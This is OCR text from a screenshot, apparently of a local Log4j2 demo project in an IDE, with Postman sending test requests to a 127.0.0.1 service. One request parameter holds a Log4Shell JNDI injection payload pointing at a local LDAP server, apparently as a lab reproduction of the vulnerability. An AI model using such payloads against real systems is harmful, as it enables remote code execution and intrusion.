 Project
TestLog4j2.java
TestController.java
pom.xml (test-log4j2-demo)
spring-boot-starter-web-2.6.1.pom
Maven
test
test
TestLog4j2
13 public class TestController {
1 1
14
logger = LogManager.getLogger( name: "suke-test");
tes
ele
新建
此电脑 Windows (C:) ele
名称
suke
DY-center
交付文档
临时文件
协作项目
OneDrive - Perso
此电脑
daying-server-l
视频
图片
文档
1 个项目 选中 1 个项目
Md2All
Postman
Tabbed Postman - REST Client | chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff/inde...
应用 essay-note/index.... java 工具 大数据 消息队列 ssr 算法 linux python 数据库
POSTMAN
History Collections
GET 127.0.0.1:9111/test
GET 127.0.0.1:9111/test
GET 127.0.0.1:9111/test
GET 127.0.0.1:9111/test
GET 127.0.0.1:9111/test
GET localhost:8080/
GET https://wangsrbus.cn/api/content/sheets/
34/comments/list_view?api_access_key=wan...
Normal Basic Auth Digest Auth OAuth 1.0 No environment
127.0.0.1:9111/test GET UR
params ${jndi:ldap://localhost:8888/TestLog4j2}
Header Value
Send Preview Add to collection
Body Cookies (undefined) Headers (5) STATUS 200 TIME 333 ms
Pretty Raw Preview JSON XML
1 接口成功